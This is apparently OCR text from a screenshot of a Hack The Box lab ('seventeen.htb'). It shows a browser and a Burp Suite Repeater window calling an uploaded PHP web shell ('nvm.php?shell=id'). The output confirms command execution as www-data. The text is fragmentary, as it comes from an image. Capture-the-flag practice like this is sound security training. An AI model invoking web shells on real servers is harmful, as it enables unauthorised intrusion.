 School File Management S
404 Not Found
oldmanagement.sevente
Seventeen Webmail :: We
Not secure
oldmanagement.seventeen.htb:8000/oldmanagement/files/69/nvm.php?shell=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF
2 × +
Send Cancel < >
Target: http://oldmanagement.sev
Request
Pretty Raw Hex \n
1 GET /oldmanagement/files/69/nvm.php?shell=id
HTTP/1.1
2 Host: oldmanagement.seventeen.htb:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Tue, 03 Jan 2023 18:21:05 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 291
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
Inspector
Request Attributes
Request Query Para
Request Body Param
Request Cookies